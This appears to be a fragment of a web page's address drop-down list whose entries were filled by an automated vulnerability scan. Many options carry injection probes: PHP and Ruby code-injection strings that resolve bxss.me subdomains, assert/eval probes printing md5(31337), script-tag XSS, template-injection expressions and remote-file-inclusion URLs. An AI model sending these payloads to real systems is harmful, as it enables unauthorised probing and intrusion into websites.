								    									<option value="2834">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2835">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2836">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2837">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2838">MmzHrrdb, '.gethostbyname(lc('hitjj'.'zedxypgu92fcc.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(67).chr(113).chr(66).', Tucson</option>
								    									<option value="2839">MmzHrrdb, ".gethostbyname(lc("hitqw"."cqtjracyf126a.bxss.me."))."A".chr(67).chr(hex("58")).chr(101).chr(80).chr(114).chr(75).", Tucson</option>
								    									<option value="2840">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2841">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2842">MmzHrrdb, 1930 E Grant Rd, '.gethostbyname(lc('hitfe'.'eugbmuud0b9ca.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(84).chr(115).chr(71).'</option>
								    									<option value="2843">MmzHrrdb, 1930 E Grant Rd, ".gethostbyname(lc("hitwo"."gblokbymaeced.bxss.me."))."A".chr(67).chr(hex("58")).chr(103).chr(74).chr(119).chr(68)."</option>
								    									<option value="2844">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2845">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2846">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2847">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2848">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2849">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2850">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2851">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2852">;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));, 1930 E Grant Rd, Tucson</option>
								    									<option value="2853">';print(md5(31337));$a=', 1930 E Grant Rd, Tucson</option>
								    									<option value="2854">";print(md5(31337));$a=", 1930 E Grant Rd, Tucson</option>
								    									<option value="2855">${@print(md5(31337))}, 1930 E Grant Rd, Tucson</option>
								    									<option value="2856">${@print(md5(31337))}\, 1930 E Grant Rd, Tucson</option>
								    									<option value="2857">'.print(md5(31337)).', 1930 E Grant Rd, Tucson</option>
								    									<option value="2858">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2859">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2860">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2861">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2862">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2863">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2864">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2865">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2866">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2867">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2868">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2869">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2870">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2871">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2872">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2873">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2874">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2875">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2876">MmzHrrdb, ;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));, Tucson</option>
								    									<option value="2877">MmzHrrdb, ';print(md5(31337));$a=', Tucson</option>
								    									<option value="2878">MmzHrrdb, ";print(md5(31337));$a=", Tucson</option>
								    									<option value="2879">MmzHrrdb, ${@print(md5(31337))}, Tucson</option>
								    									<option value="2880">MmzHrrdb, ${@print(md5(31337))}\, Tucson</option>
								    									<option value="2881">MmzHrrdb, '.print(md5(31337)).', Tucson</option>
								    									<option value="2882">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2883">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2884">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2885">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2886">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2887">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2888">MmzHrrdb, 1930 E Grant Rd, ;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));</option>
								    									<option value="2889">MmzHrrdb, 1930 E Grant Rd, ';print(md5(31337));$a='</option>
								    									<option value="2890">MmzHrrdb, 1930 E Grant Rd, ";print(md5(31337));$a="</option>
								    									<option value="2891">MmzHrrdb, 1930 E Grant Rd, ${@print(md5(31337))}</option>
								    									<option value="2892">MmzHrrdb, 1930 E Grant Rd, ${@print(md5(31337))}\</option>
								    									<option value="2893">MmzHrrdb, 1930 E Grant Rd, '.print(md5(31337)).'</option>
								    									<option value="2894">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2895">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2896">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2897">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2898">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2899">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2900">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2901">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2902">HttP://bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2903">bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2904">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2905">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2906">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2907">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2908">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2909">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2910">MmzHrrdb, HttP://bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2911">MmzHrrdb, bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2912">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2913">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2914">MmzHrrdb, 1930 E Grant Rd, HttP://bxss.me/t/xss.html?%00</option>
								    									<option value="2915">MmzHrrdb, 1930 E Grant Rd, bxss.me/t/xss.html?%00</option>
								    									<option value="2916">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2917">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2918">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2919">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2920">"+"A".concat(70-3).concat(22*4).concat(100).concat(67).concat(101).concat(86)+(require"socket"
Socket.gethostbyname("hitiq"+"boccbqoj8fc62.bxss.me.")[3].to_s)+", 1930 E Grant Rd, Tucson</option>
								    									<option value="2921">'+'A'.concat(70-3).concat(22*4).concat(104).concat(74).concat(112).concat(82)+(require'socket'
Socket.gethostbyname('hitfg'+'gdvykvan45a56.bxss.me.')[3].to_s)+', 1930 E Grant Rd, Tucson</option>
								    									<option value="2922">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2923">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2924">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2925">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2926">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2927">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2928">MmzHrrdb, "+"A".concat(70-3).concat(22*4).concat(98).concat(73).concat(104).concat(75)+(require"socket"
Socket.gethostbyname("hitnx"+"gyzfnunf098b9.bxss.me.")[3].to_s)+", Tucson</option>
								    									<option value="2929">MmzHrrdb, '+'A'.concat(70-3).concat(22*4).concat(103).concat(85).concat(112).concat(65)+(require'socket'
Socket.gethostbyname('hithr'+'imvngczv4d479.bxss.me.')[3].to_s)+', Tucson</option>
								    									<option value="2930">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2931">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2932">MmzHrrdb, 1930 E Grant Rd, "+"A".concat(70-3).concat(22*4).concat(110).concat(67).concat(98).concat(74)+(require"socket"
Socket.gethostbyname("hitkh"+"qnfrqkbj4a6cc.bxss.me.")[3].to_s)+"</option>
								    									<option value="2933">MmzHrrdb, 1930 E Grant Rd, '+'A'.concat(70-3).concat(22*4).concat(104).concat(82).concat(104).concat(84)+(require'socket'
Socket.gethostbyname('hitdj'+'jhsaqifx5d616.bxss.me.')[3].to_s)+'</option>
								    									<option value="2934">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2935">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2936">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2937">))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), 1930 E Grant Rd, Tucson</option>
								    									<option value="2938">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2939">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2940">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2941">MmzHrrdb, ))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), Tucson</option>
								    									<option value="2942">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2943">MmzHrrdb, 1930 E Grant Rd, )))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</option>
								    									<option value="2944">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2945">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2946">xfs.bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2947">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2948">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2949">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2950">MmzHrrdb, xfs.bxss.me, Tucson</option>
								    									<option value="2951">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2952">MmzHrrdb, 1930 E Grant Rd, xfs.bxss.me</option>
								    									<option value="2953">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2954">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2955">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2956">'", 1930 E Grant Rd, Tucson</option>
								    									<option value="2957"><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2958">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2959">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2960">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2961">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2962">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2963">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2964">MmzHrrdb, '", Tucson</option>
								    									<option value="2965">MmzHrrdb, <!--, Tucson</option>
								    									<option value="2966">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2967">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2968">MmzHrrdb, 1930 E Grant Rd, '"</option>
								    									<option value="2969">MmzHrrdb, 1930 E Grant Rd, <!--</option>
								    									<option value="2970">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2971">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2972">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2973">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2974">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2975">MmzHrrdb'"()&%<zzz><ScRiPt >WGy1(9947)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2976">'"()&%<zzz><ScRiPt >WGy1(9592)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2977">MmzHrrdb9408082, 1930 E Grant Rd, Tucson</option>
								    									<option value="2978">bfg10545%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10545, 1930 E Grant Rd, Tucson</option>
								    									<option value="2979">bfgx2924%C0%BEz1%C0%BCz2a%90bcxhjl2924, 1930 E Grant Rd, Tucson</option>
								    									<option value="2980"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2981"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="2982">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2983">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2984">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2985">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="2986">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="2987">MmzHrrdb--><ScRiPt >WGy1(9889)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2988">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2989">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2990">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2991">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2992">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2993">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2994">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2995">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2996">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2997">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >WGy1(9679)</ScRiPt>, Tucson</option>
								    									<option value="2998">MmzHrrdb, '"()&%<zzz><ScRiPt >WGy1(9483)</ScRiPt>, Tucson</option>
								    									<option value="2999">MmzHrrdb, 1930 E Grant Rd9242021, Tucson</option>
								    									<option value="3000">MmzHrrdb, bfg10818%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10818, Tucson</option>
								    									<option value="3001">MmzHrrdb, bfgx8509%C0%BEz1%C0%BCz2a%90bcxhjl8509, Tucson</option>
								    									<option value="3002">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3003">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3004">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3005">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3006">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3007">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3008">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3009">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >WGy1(9300)</ScRiPt><!--, Tucson</option>
								    									<option value="3010">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3011">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3012">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3013">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >WGy1(9515)</ScRiPt></option>
								    									<option value="3014">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >WGy1(9080)</ScRiPt></option>
								    									<option value="3015">MmzHrrdb, 1930 E Grant Rd, Tucson9517056</option>
								    									<option value="3016">MmzHrrdb, 1930 E Grant Rd, bfg6841%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6841</option>
								    									<option value="3017">MmzHrrdb, 1930 E Grant Rd, bfgx10230%C0%BEz1%C0%BCz2a%90bcxhjl10230</option>
								    									<option value="3018">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3019">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3020">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3021">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3022">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3023">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3024">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3025">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >WGy1(9330)</ScRiPt><!--</option>
								    									<option value="3026">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3027">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3028">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3029">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >yECW(9365)</ScRiPt>, Tucson</option>
								    									<option value="3030">MmzHrrdb, '"()&%<zzz><ScRiPt >yECW(9204)</ScRiPt>, Tucson</option>
								    									<option value="3031">MmzHrrdb, 1930 E Grant Rd9928188, Tucson</option>
								    									<option value="3032">MmzHrrdb, bfg3532＜s1﹥s2ʺs3ʹhjl3532, Tucson</option>
								    									<option value="3033">MmzHrrdb, bfgx8317��z1��z2a�bcxhjl8317, Tucson</option>
								    									<option value="3034">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3035">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3036">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3037">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3038">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3039">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3040">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3041">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >yECW(9357)</ScRiPt><!--, Tucson</option>
								    									<option value="3042">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >0xNn(9928)</ScRiPt></option>
								    									<option value="3043">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >0xNn(9781)</ScRiPt></option>
								    									<option value="3044">MmzHrrdb, 1930 E Grant Rd, Tucson9523642</option>
								    									<option value="3045">MmzHrrdb, 1930 E Grant Rd, bfg2945＜s1﹥s2ʺs3ʹhjl2945</option>
								    									<option value="3046">MmzHrrdb, 1930 E Grant Rd, bfgx4591��z1��z2a�bcxhjl4591</option>
								    									<option value="3047">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3048">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3049">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3050">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3051">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3052">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3053">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3054">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >0xNn(9067)</ScRiPt><!--</option>
								    									<option value="3055">MmzHrrdb'"()&%<zzz><ScRiPt >C7uz(9039)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3056">'"()&%<zzz><ScRiPt >C7uz(9002)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3057">MmzHrrdb9072620, 1930 E Grant Rd, Tucson</option>
								    									<option value="3058">bfg9163＜s1﹥s2ʺs3ʹhjl9163, 1930 E Grant Rd, Tucson</option>
								    									<option value="3059">bfgx6078��z1��z2a�bcxhjl6078, 1930 E Grant Rd, Tucson</option>
								    									<option value="3060"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3061"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="3062">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3063">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3064">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3065">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="3066">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="3067">MmzHrrdb--><ScRiPt >C7uz(9629)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="3068">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >45jZ(9286)</ScRiPt>, Tucson</option>
								    									<option value="3069">MmzHrrdb, '"()&%<zzz><ScRiPt >45jZ(9509)</ScRiPt>, Tucson</option>
								    									<option value="3070">MmzHrrdb, 1930 E Grant Rd9836897, Tucson</option>
								    									<option value="3071">MmzHrrdb, bfg3520＜s1﹥s2ʺs3ʹhjl3520, Tucson</option>
								    									<option value="3072">MmzHrrdb, bfgx6966��z1��z2a�bcxhjl6966, Tucson</option>
								    									<option value="3073">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3074">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3075">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3076">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3077">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3078">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3079">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3080">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >45jZ(9455)</ScRiPt><!--, Tucson</option>
								    									<option value="3081">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >jbCL(9088)</ScRiPt></option>
								    									<option value="3082">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >jbCL(9319)</ScRiPt></option>
								    									<option value="3083">MmzHrrdb, 1930 E Grant Rd, Tucson9695448</option>
								    									<option value="3084">MmzHrrdb, 1930 E Grant Rd, bfg1253＜s1﹥s2ʺs3ʹhjl1253</option>
								    									<option value="3085">MmzHrrdb, 1930 E Grant Rd, bfgx10238��z1��z2a�bcxhjl10238</option>
								    									<option value="3086">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3087">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3088">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3089">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3090">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3091">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3092">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3093">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >jbCL(9406)</ScRiPt><!--</option>
								    									<option value="3094">MmzHrrdb'"()&%<zzz><ScRiPt >XQfT(9949)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3095">'"()&%<zzz><ScRiPt >XQfT(9731)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3096">MmzHrrdb9571441, 1930 E Grant Rd, Tucson</option>
								    									<option value="3097">bfg1406%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1406, 1930 E Grant Rd, Tucson</option>
								    									<option value="3098">bfgx10678%C0%BEz1%C0%BCz2a%90bcxhjl10678, 1930 E Grant Rd, Tucson</option>
								    									<option value="3099"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3100"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="3101">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3102">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3103">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3104">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="3105">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="3106">MmzHrrdb--><ScRiPt >XQfT(9217)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="3107">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >aGiU(9491)</ScRiPt></option>
								    									<option value="3108">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >aGiU(9424)</ScRiPt></option>
								    									<option value="3109">MmzHrrdb, 1930 E Grant Rd, Tucson9129540</option>
								    									<option value="3110">MmzHrrdb, 1930 E Grant Rd, bfg2994%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2994</option>
								    									<option value="3111">MmzHrrdb, 1930 E Grant Rd, bfgx9659%C0%BEz1%C0%BCz2a%90bcxhjl9659</option>
								    									<option value="3112">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3113">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3114">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3115">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3116">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3117">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3118">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3119">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >aGiU(9592)</ScRiPt><!--</option>
								    									<option value="3120">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >PwHb(9609)</ScRiPt>, Tucson</option>
								    									<option value="3121">MmzHrrdb, '"()&%<zzz><ScRiPt >PwHb(9764)</ScRiPt>, Tucson</option>
								    									<option value="3122">MmzHrrdb, 1930 E Grant Rd9229852, Tucson</option>
								    									<option value="3123">MmzHrrdb, bfg9436%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9436, Tucson</option>
								    									<option value="3124">MmzHrrdb, bfgx4620%C0%BEz1%C0%BCz2a%90bcxhjl4620, Tucson</option>
								    									<option value="3125">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3126">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3127">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3128">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
